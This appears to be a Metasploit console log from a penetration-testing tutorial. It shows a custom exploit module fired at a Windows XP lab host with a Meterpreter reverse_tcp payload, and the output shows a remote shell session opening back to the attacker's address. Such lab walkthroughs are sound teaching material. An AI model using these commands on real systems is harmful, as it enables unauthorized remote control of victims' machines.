 msf > use exploit/windows/nipun/myexploit
msf  exploit(myexploit) > set RHOST 172.16.62.128
RHOST => 172.16.62.128
msf  exploit(myexploit) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf  exploit(myexploit) > set LHOST 172.16.62.1
LHOST => 172.16.62.1
msf  exploit(myexploit) > exploit

[*] Started reverse handler on 172.16.62.1:4444
[*] Trying target Windows XP SP3 EN...
[*] Sending exploit buffer...
[*] Sending stage (752128 bytes) to 172.16.62.128
[*] Meterpreter session 1 opened (172.16.62.1:4444 -> 172.16.62.128:1086) at 2013-10-13 19:33:50 +05
30

meterpreter >